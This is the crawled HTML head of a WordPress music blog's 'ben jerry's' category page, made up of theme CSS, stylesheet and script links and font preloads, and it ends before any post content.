

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/ben-jerrys/
body_size: 17673
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>ben jerry&#8217;s &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; ben jerry&#039;s Category Feed" href="https://www.dovesmusicblog.com/category/ben-jerrys/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
